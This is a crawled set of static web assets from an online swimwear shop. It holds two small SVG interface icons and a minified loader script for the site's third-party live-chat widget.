request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/svg/icons/color_mode/dark/star-empty.svg
body_size: 654
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.14 11.004a.09.09 0 01-.075.054l-8.65.776a.447.447 0 00-.256.787l6.519 5.54a.089.089 0 01.029.088l-1.91 8.2c-.09.383.328.686.672.489l7.485-4.3a.092.092 0 01.092 0l7.485 4.3c.344.198.762-.105.673-.488l-1.91-8.2a.089.089 0 01.029-.089l6.518-5.54a.447.447 0 00-.256-.787l-8.65-.776a.091.091 0 01-.075-.054l-3.443-7.736a.458.458 0 00-.834 0L9.14 11.004zM13 6.352l-2.36 5.301c-.253.57-.8.957-1.427 1.013l-5.871.527 4.405 3.745c.486.413.7 1.056.557 1.673l-1.3 5.575 5.125-2.944a1.751 1.751 0 011.742 0l5.124 2.944-1.299-5.575a1.69 1.69 0 01.557-1.673l4.405-3.745-5.871-.527a1.728 1.728 0 01-1.427-1.013L13 6.352z" fill="#3D3731"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/thumb-arrow-top.svg
body_size: 179
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 12"><path fill-rule="evenodd" clip-rule="evenodd" d="M.42 9.55L9.49.42a1.42 1.42 0 012.02 0l9.07 9.13c.56.56.56 1.47 0 2.03a1.42 1.42 0 01-2.01 0L10.5 3.46l-8.07 8.12a1.42 1.42 0 01-2.01 0 1.44 1.44 0 010-2.03z" fill="#DFDEDD"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1769173480339&online-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png
body_size: 429
content:
(function(){var p=[3,'safe-standard','Y9Hb','xJqQsUiNRLeIWssU','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,false,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png','https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()